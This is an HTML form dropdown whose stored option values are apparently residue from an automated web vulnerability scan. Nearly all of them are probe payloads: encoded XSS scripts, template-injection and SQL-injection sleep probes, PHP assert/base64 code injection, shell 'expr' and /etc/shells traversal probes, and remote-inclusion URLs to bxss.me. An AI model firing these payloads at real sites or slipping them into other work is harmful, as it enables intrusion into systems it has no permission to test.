                                    <option value="15045">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%42%49%73%31%28%39%37%37%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15044">dfb{{98991*97996}}xca</option>
                                    <option value="15043">Mr.&amp;lt;ScRiPt&amp;gt;B6oU(9177)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15042">dfb{{98991*97996}}xca</option>
                                    <option value="15041">Mr.\u003CScRiPt\B6oU(9591)\u003C/sCripT\u003E</option>
                                    <option value="15040">Mr.&amp;lt;ScRiPt&amp;gt;b7De(9355)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15039">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%42%36%6F%55%289807%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15038">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15037">Mr.\u003CScRiPt\b7De(9326)\u003C/sCripT\u003E</option>
                                    <option value="15036">bfgx5580%C0%BEz1%C0%BCz2a%90bcxhjl5580</option>
                                    <option value="15035">bfg6616%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6616</option>
                                    <option value="15034">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%62%37%44%65%289463%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15033">Mr.9073052</option>
                                    <option value="15032">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15031">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15030">dfb__${98991*97996}__::.x</option>
                                    <option value="15029">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%57%70%37%4B%28%39%35%35%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15028">dfb[[${98991*97996}]]xca</option>
                                    <option value="15027">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%38%52%53%46%28%39%39%38%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15026">dfb{{98991*97996}}xca</option>
                                    <option value="15025">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4D%76%63%47%28%39%39%36%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15024">dfb__${98991*97996}__::.x</option>
                                    <option value="15023">bfgx5007%C0%BEz1%C0%BCz2a%90bcxhjl5007</option>
                                    <option value="15022">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%67%7A%6F%6F%28%39%30%37%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15021">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%45%38%7A%56%28%39%33%35%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15020">bfg7659%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7659</option>
                                    <option value="15019">dfb__${98991*97996}__::.x</option>
                                    <option value="15018">dfb[[${98991*97996}]]xca</option>
                                    <option value="15017">dfb[[${98991*97996}]]xca</option>
                                    <option value="15016">Mr.9355408</option>
                                    <option value="15015">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%42%36%6F%55%28%39%32%33%35%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15014">dfb{{98991*97996}}xca</option>
                                    <option value="15013">dfb{{98991*97996}}xca</option>
                                    <option value="15012">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%62%37%44%65%28%39%36%39%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15011">bfgx8066%C0%BEz1%C0%BCz2a%90bcxhjl8066</option>
                                    <option value="15010">bfg6524%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6524</option>
                                    <option value="15009">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15008">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15007">Mr.9499605</option>
                                    <option value="15006">dfb__${98991*97996}__::.x</option>
                                    <option value="15005">dfb__${98991*97996}__::.x</option>
                                    <option value="15004">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15003">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15002">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15001">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15000">dfb__${98991*97996}__::.x</option>
                                    <option value="14999">dfb__${98991*97996}__::.x</option>
                                    <option value="14998">bfgx10334%C0%BEz1%C0%BCz2a%90bcxhjl10334</option>
                                    <option value="14997">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14996">dfb[[${98991*97996}]]xca</option>
                                    <option value="14995">dfb[[${98991*97996}]]xca</option>
                                    <option value="14994">dfb[[${98991*97996}]]xca</option>
                                    <option value="14993">dfb__${98991*97996}__::.x</option>
                                    <option value="14992">dfb__${98991*97996}__::.x</option>
                                    <option value="14991">dfb{{98991*97996}}xca</option>
                                    <option value="14990">dfb{{98991*97996}}xca</option>
                                    <option value="14989">dfb{{98991*97996}}xca</option>
                                    <option value="14988">bfg1567%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1567</option>
                                    <option value="14987">dfb[[${98991*97996}]]xca</option>
                                    <option value="14986">dfb[[${98991*97996}]]xca</option>
                                    <option value="14985">dfb[[${98991*97996}]]xca</option>
                                    <option value="14984">dfb__${98991*97996}__::.x</option>
                                    <option value="14983">bfgx10225%C0%BEz1%C0%BCz2a%90bcxhjl10225</option>
                                    <option value="14982">dfb[[${98991*97996}]]xca</option>
                                    <option value="14981">dfb{{98991*97996}}xca</option>
                                    <option value="14980">dfb{{98991*97996}}xca</option>
                                    <option value="14979">bfg5473%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5473</option>
                                    <option value="14978">Mr.9401630</option>
                                    <option value="14977">dfb{{98991*97996}}xca</option>
                                    <option value="14976">dfb{{98991*97996}}xca</option>
                                    <option value="14975">bfgx2219%C0%BEz1%C0%BCz2a%90bcxhjl2219</option>
                                    <option value="14974">Mr.9965360</option>
                                    <option value="14973">bfg5395%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5395</option>
                                    <option value="14972">bfgx4737%C0%BEz1%C0%BCz2a%90bcxhjl4737</option>
                                    <option value="14971">bfgx7558%C0%BEz1%C0%BCz2a%90bcxhjl7558</option>
                                    <option value="14970">bfg8100%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8100</option>
                                    <option value="14969">bfgx1827%C0%BEz1%C0%BCz2a%90bcxhjl1827</option>
                                    <option value="14968">bfgx7358%C0%BEz1%C0%BCz2a%90bcxhjl7358</option>
                                    <option value="14967">bfg9009%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9009</option>
                                    <option value="14966">bfg4929%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4929</option>
                                    <option value="14965">bfgx9330%C0%BEz1%C0%BCz2a%90bcxhjl9330</option>
                                    <option value="14964">Mr.</option>
                                    <option value="14963">Mr.9039702</option>
                                    <option value="14962">Mr.9584438</option>
                                    <option value="14961">Mr.9630717</option>
                                    <option value="14960">bfg5334%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5334</option>
                                    <option value="14959">bfg7293%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7293</option>
                                    <option value="14958">Mr.</option>
                                    <option value="14957">Mr.9947993</option>
                                    <option value="14956">bfgx10631%C0%BEz1%C0%BCz2a%90bcxhjl10631</option>
                                    <option value="14955">Mr.9999344</option>
                                    <option value="14954">bfg9581%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9581</option>
                                    <option value="14953">(select 198766*667891 from DUAL)</option>
                                    <option value="14952">Mr.9662827</option>
                                    <option value="14951">(select 198766*667891)</option>
                                    <option value="14950">Mr.9507650</option>
                                    <option value="14949">@@3xihX</option>
                                    <option value="14948">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="14947">Mr.&#39;&quot;</option>
                                    <option value="14946">Mr.</option>
                                    <option value="14945">Mr.</option>
                                    <option value="14944">&#39;&quot;</option>
                                    <option value="14943">Mr.</option>
                                    <option value="14942">Mr.&quot;||sleep(27*1000)*oojdfk||&quot;</option>
                                    <option value="14941">Mr.&#39;||sleep(27*1000)*nchjxg||&#39;</option>
                                    <option value="14940">Mr.&quot;&amp;&amp;sleep(27*1000)*jrsuzp&amp;&amp;&quot;</option>
                                    <option value="14939">Mr.&#39;&amp;&amp;sleep(27*1000)*snyeur&amp;&amp;&#39;</option>
                                    <option value="14938">&#39;&quot;()</option>
                                    <option value="14937">Mr.</option>
                                    <option value="14936">Mr.</option>
                                    <option value="14935">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="14934">bxss.me/t/xss.html?%00</option>
                                    <option value="14933">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="14932">Mr.</option>
                                    <option value="14931">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="14930">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="14929">Http://bxss.me/t/fit.txt</option>
                                    <option value="14928">!(()&amp;&amp;!|*|*|</option>
                                    <option value="14927">)</option>
                                    <option value="14926">bxss.me</option>
                                    <option value="14925">/etc/shells</option>
                                    <option value="14924">Mr.</option>
                                    <option value="14923">+response.write(9748061*9297553)&#39;</option>
                                    <option value="14921">&lt;% response.write(9748061*9297553) %&gt;</option>
                                    <option value="14922">-1&quot; OR 5*5=26 or &quot;qp305P2m&quot;=&quot;</option>
                                    <option value="14920">-1&quot; OR 5*5=25 or &quot;qp305P2m&quot;=&quot;</option>
                                    <option value="14919">../Mr.</option>
                                    <option value="14918">Mr.</option>
                                    <option value="14917">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="14916">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="14915">&quot;+response.write(9748061*9297553)+&quot;</option>
                                    <option value="14914">expr 9000717273 - 917968</option>
                                    <option value="14913">Mr.</option>
                                    <option value="14912">&#39;+response.write(9748061*9297553)+&#39;</option>
                                    <option value="14911">response.write(9748061*9297553)</option>
                                    <option value="14910">Mr.</option>
                                    <option value="14909">1BILRHYGPD0</option>
                                    <option value="14908">Mr.</option>
                                    <option value="14907">Mr.&amp;lt;ScRiPt&amp;gt;AB4A(9993)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14906">Mr.\u003CScRiPt\AB4A(9054)\u003C/sCripT\u003E</option>
                                    <option value="14905">Mr.</option>
                                    <option value="14904">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%41%42%34%41%289610%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14903">Mr.</option>
                                    <option value="14902">Mr.&amp;lt;ScRiPt&amp;gt;jAjO(9333)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14901">Mr.\u003CScRiPt\jAjO(9056)\u003C/sCripT\u003E</option>
                                    <option value="14900">Mr.&amp;lt;ScRiPt&amp;gt;iFQD(9114)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14899">Mr.\u003CScRiPt\iFQD(9323)\u003C/sCripT\u003E</option>
                                    <option value="14898">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6A%41%6A%4F%289330%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14897">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%69%46%51%44%289342%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14896">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%41%42%34%41%28%39%32%32%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14895">Mr.&amp;lt;ScRiPt&amp;gt;Awfa(9667)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14894">Mr.&amp;lt;ScRiPt&amp;gt;gj2L(9126)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14893">Mr.\u003CScRiPt\Awfa(9660)\u003C/sCripT\u003E</option>
                                    <option value="14892">Mr.</option>
                                    <option value="14891">Mr.\u003CScRiPt\gj2L(9679)\u003C/sCripT\u003E</option>
                                    <option value="14890">Mr.</option>
                                    <option value="14889">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%41%77%66%61%289154%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14888">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14887">dfb__${98991*97996}__::.x</option>
                                    <option value="14886">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6A%41%6A%4F%28%39%39%32%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14885">dfb[[${98991*97996}]]xca</option>
                                    <option value="14884">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%67%6A%32%4C%289458%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14883">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%69%46%51%44%28%39%30%39%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14882">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14881">dfb__${98991*97996}__::.x</option>
                                    <option value="14880">dfb[[${98991*97996}]]xca</option>
                                    <option value="14879">dfb{{98991*97996}}xca</option>
                                    <option value="14878">dfb{{98991*97996}}xca</option>
                                    <option value="14877">bfgx7273%C0%BEz1%C0%BCz2a%90bcxhjl7273</option>
                                    <option value="14876">bfgx9348%C0%BEz1%C0%BCz2a%90bcxhjl9348</option>
                                    <option value="14875">bfg8210%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8210</option>
                                    <option value="14874">Mr.9268697</option>
                                    <option value="14873">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%41%77%66%61%28%39%32%31%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14872">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14871">dfb__${98991*97996}__::.x</option>
                                    <option value="14870">dfb[[${98991*97996}]]xca</option>
                                    <option value="14869">bfg8784%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8784</option>
                                    <option value="14868">Mr.9836668</option>
                                    <option value="14867">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%67%6A%32%4C%28%39%31%32%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14866">dfb{{98991*97996}}xca</option>
                                    <option value="14865">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14864">dfb__${98991*97996}__::.x</option>
                                    <option value="14863">Mr.&amp;lt;ScRiPt&amp;gt;ak12(9885)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14862">bfgx7264%C0%BEz1%C0%BCz2a%90bcxhjl7264</option>
                                    <option value="14861">Mr.&amp;lt;ScRiPt&amp;gt;UfAU(9555)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14860">bfg6499%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6499</option>
                                    <option value="14859">Mr.\u003CScRiPt\ak12(9374)\u003C/sCripT\u003E</option>
                                    <option value="14858">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14857">dfb[[${98991*97996}]]xca</option>
                                    <option value="14856">Mr.9045730</option>
                                    <option value="14855">dfb__${98991*97996}__::.x</option>
                                    <option value="14854">Mr.\u003CScRiPt\UfAU(9398)\u003C/sCripT\u003E</option>
                                    <option value="14853">dfb[[${98991*97996}]]xca</option>
                                    <option value="14852">dfb{{98991*97996}}xca</option>
                                    <option value="14851">dfb{{98991*97996}}xca</option>
                                    <option value="14850">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%55%66%41%55%289857%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14849">Mr.&amp;lt;ScRiPt&amp;gt;P8qU(9520)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14848">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%61%6B%31%32%289691%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14847">bfgx5330%C0%BEz1%C0%BCz2a%90bcxhjl5330</option>
                                    <option value="14846">bfg7885%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7885</option>
                                    <option value="14845">Mr.&amp;lt;ScRiPt&amp;gt;QRZE(9772)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14844">Mr.\u003CScRiPt\QRZE(9067)\u003C/sCripT\u003E</option>
                                    <option value="14843">Mr.&amp;lt;ScRiPt&amp;gt;fwpN(9106)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14842">Mr.\u003CScRiPt\fwpN(9283)\u003C/sCripT\u003E</option>
                                    <option value="14841">Mr.\u003CScRiPt\P8qU(9035)\u003C/sCripT\u003E</option>
                                    <option value="14840">bfgx2616%C0%BEz1%C0%BCz2a%90bcxhjl2616</option>
                                    <option value="14839">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%50%38%71%55%289355%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14838">Mr.9848225</option>
                                    <option value="14837">Mr.&amp;lt;ScRiPt&amp;gt;znwV(9063)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14836">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%61%6B%31%32%28%39%35%37%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14835">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%66%77%70%4E%289448%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14834">bfg2763%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2763</option>
                                    <option value="14833">Mr.&amp;lt;ScRiPt&amp;gt;Dpaq(9229)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14832">Mr.\u003CScRiPt\znwV(9795)\u003C/sCripT\u003E</option>
                                    <option value="14831">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%7A%6E%77%56%289252%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14830">Mr.9490116</option>
                                    <option value="14829">Mr.\u003CScRiPt\Dpaq(9504)\u003C/sCripT\u003E</option>
                                    <option value="14828">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%44%70%61%71%289222%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14827">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%55%66%41%55%28%39%38%32%35%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14826">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%51%52%5A%45%289577%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14825">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14824">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%66%77%70%4E%28%39%33%37%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14823">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%7A%6E%77%56%28%39%38%32%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14822">dfb__${98991*97996}__::.x</option>
                                    <option value="14821">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%44%70%61%71%28%39%31%35%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14820">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14819">dfb__${98991*97996}__::.x</option>
                                    <option value="14818">dfb[[${98991*97996}]]xca</option>
                                    <option value="14817">Mr.&amp;lt;ScRiPt&amp;gt;js9N(9819)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14816">dfb{{98991*97996}}xca</option>
                                    <option value="14815">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14814">Mr.\u003CScRiPt\js9N(9190)\u003C/sCripT\u003E</option>
                                    <option value="14813">Mr.&amp;lt;ScRiPt&amp;gt;XK7A(9438)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14812">dfb[[${98991*97996}]]xca</option>
                                    <option value="14811">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6A%73%39%4E%289284%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14810">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%50%38%71%55%28%39%38%36%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14809">dfb__${98991*97996}__::.x</option>
                                    <option value="14807">Mr.\u003CScRiPt\XK7A(9884)\u003C/sCripT\u003E</option>
                                    <option value="14808">bfgx8208%C0%BEz1%C0%BCz2a%90bcxhjl8208</option>
                                    <option value="14806">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14805">dfb{{98991*97996}}xca</option>
                                    <option value="14804">bfg5276%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5276</option>
                                    <option value="14803">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14802">dfb__${98991*97996}__::.x</option>
                                    <option value="14801">dfb[[${98991*97996}]]xca</option>
                                    <option value="14800">dfb__${98991*97996}__::.x</option>
                                    <option value="14799">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%58%4B%37%41%289854%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14798">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%51%52%5A%45%28%39%32%39%33%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14797">dfb[[${98991*97996}]]xca</option>
                                    <option value="14796">dfb{{98991*97996}}xca</option>
                                    <option value="14795">Mr.9965580</option>
                                    <option value="14794">dfb[[${98991*97996}]]xca</option>
                                    <option value="14793">dfb{{98991*97996}}xca</option>
                                    <option value="14792">dfb{{98991*97996}}xca</option>
                                    <option value="14791">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14790">Mr.</option>
                                    <option value="14789">dfb__${98991*97996}__::.x</option>
                                    <option value="14788">bfgx8541%C0%BEz1%C0%BCz2a%90bcxhjl8541</option>
                                    <option value="14787">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6A%73%39%4E%28%39%30%34%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14786">bfgx10983%C0%BEz1%C0%BCz2a%90bcxhjl10983</option>
                                    <option value="14785">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14784">bfgx5990%C0%BEz1%C0%BCz2a%90bcxhjl5990</option>
                                    <option value="14783">bfg4800%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4800</option>
                                    <option value="14782">dfb__${98991*97996}__::.x</option>
                                    <option value="14781">bfg7175%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7175</option>
                                    <option value="14780">dfb[[${98991*97996}]]xca</option>
                                    <option value="14779">dfb{{98991*97996}}xca</option>
                                    <option value="14778">dfb[[${98991*97996}]]xca</option>
                                    <option value="14777">bfgx4719%C0%BEz1%C0%BCz2a%90bcxhjl4719</option>
                                    <option value="14776">bfg10187%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10187</option>
                                    <option value="14775">Mr.9632103</option>
                                    <option value="14774">Mr.9944604</option>
                                    <option value="14773">Mr.9234988</option>
                                    <option value="14772">dfb{{98991*97996}}xca</option>
                                    <option value="14771">bfgx7583%C0%BEz1%C0%BCz2a%90bcxhjl7583</option>
                                    <option value="14770">Mr.</option>
                                    <option value="14769">Mr.</option>
                                    <option value="14768">bfg2444%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2444</option>
                                    <option value="14767">bfg4384%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4384</option>
                                    <option value="14766">bfgx5917%C0%BEz1%C0%BCz2a%90bcxhjl5917</option>
                                    <option value="14765">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%58%4B%37%41%28%39%36%38%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14764">Mr.</option>
                                    <option value="14763">Mr.9338454</option>
                                    <option value="14762">bfg10358%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10358</option>
                                    <option value="14761">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14760">Mr.9903513</option>
                                    <option value="14759">dfb__${98991*97996}__::.x</option>
                                    <option value="14758">Mr.</option>
                                    <option value="14757">Mr.9086537</option>
                                    <option value="14756">(select 198766*667891 from DUAL)</option>
                                    <option value="14755">(select 198766*667891)</option>
                                    <option value="14754">@@JVKRs</option>
                                    <option value="14753">dfb[[${98991*97996}]]xca</option>
                                    <option value="14752">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="14751">Mr.&#39;&quot;</option>
                                    <option value="14750">dfb{{98991*97996}}xca</option>
                                    <option value="14749">Mr.</option>
                                    <option value="14748">Mr.&amp;lt;ScRiPt&amp;gt;a0Mk(9559)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14747">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14746">dfb__${98991*97996}__::.x</option>
                                    <option value="14745">Mr.\u003CScRiPt\a0Mk(9594)\u003C/sCripT\u003E</option>
                                    <option value="14744">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%61%30%4D%6B%289388%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14743">dfb[[${98991*97996}]]xca</option>
                                    <option value="14742">Mr.&amp;lt;ScRiPt&amp;gt;MEjU(9752)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14741">dfb{{98991*97996}}xca</option>
                                    <option value="14740">bfgx4270%C0%BEz1%C0%BCz2a%90bcxhjl4270</option>
                                    <option value="14739">bfg3360%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3360</option>
                                    <option value="14738">Mr.\u003CScRiPt\MEjU(9147)\u003C/sCripT\u003E</option>
                                    <option value="14737">bfgx10380%C0%BEz1%C0%BCz2a%90bcxhjl10380</option>
                                    <option value="14736">Mr.9270244</option>
                                    <option value="14735">bfg4804%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4804</option>
                                    <option value="14734">Mr.&amp;lt;ScRiPt&amp;gt;c0Vq(9439)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14733">Mr.\u003CScRiPt\c0Vq(9841)\u003C/sCripT\u003E</option>
                                    <option value="14732">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4D%45%6A%55%289404%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14731">Mr.9188343</option>
                                    <option value="14730">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%63%30%56%71%289305%29%3C%2F%73%43%72%69%70%54%3E</option>
